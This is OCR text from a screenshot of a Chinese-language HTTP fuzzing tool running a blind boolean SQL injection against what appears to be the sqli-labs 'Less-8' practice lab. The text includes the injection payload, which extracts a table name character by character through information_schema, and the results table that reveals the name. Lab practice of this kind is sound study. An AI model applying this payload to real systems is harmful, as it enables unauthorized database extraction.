 发送请求
强制 HTTPS
历史
爆破示例
生成 Yaml 模板
Request
数据包扫描
美 化
热加载
构造请求
1 GET /Less-8/?id=1%27and%20substr
((select%20table_name%20from%20information_sch
ema.tables%20where%20table_schema=database()
%20limit%203,1),{{int(1-10)}},1)=%22{{payload
(abc)}}%22%20--+ HTTP/1.1
2 Host ? : 8.137.60.154:8082
3 Cookie:
X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
4 Priority: u=0, i
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:131.0) Gecko/20100101 Firefox/
131.0
7 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,
zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
9 Accept-Encoding: gzip, deflate
10
11
Responses
成功[540]
失败[0]
请输入关键词搜索
仅匹配
提取响应数据
导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
22 GET 200 706 42 3,e
38 GET 200 706 27 4,r
60 GET 200 706 16 1,u
112 GET 200 706 20 2,s
116 GET 200 706 22 5,s
283 GET 200 706 16 3,E
294 GET 200 706 13 4,R
321 GET 200 706 12 1,U
372 GET 200 706 16 2,S
375 GET 200 706 16 5,S
1 GET 200 722 16 10,q
2 GET 200 722 18 1,q
3 GET 200 722 19 5,w
4 GET 200 722 41 9,q
5 GET 200 722 41 7,q
6 GET 200 722 53 4,q
7 GET 200 722 53 3,q